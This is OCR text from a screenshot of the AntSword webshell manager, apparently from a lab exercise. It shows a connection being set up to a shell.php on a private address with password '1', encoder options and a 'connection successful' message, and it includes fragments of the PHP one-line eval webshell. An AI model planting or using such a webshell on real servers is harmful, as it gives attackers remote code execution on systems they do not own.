 中国蚁剑
AntSword 编辑 窗口 调试
总计, 查询花费
设置
@eval($_PO
数据管理 (0)
分类目录 (1)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
添加 重命名 删除
默认分类 0
性能分析 [快速编辑]
添加数据
添加 清空 测试连接
0 行数
基础配置
URL地址 * http://192.168.80.128s/shell.php
连接密码 * 1
网站备注
POST[1]);?
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
0 行数
base64
chr
请求信息
其他设置
打印预览 (全
成功
连接成功!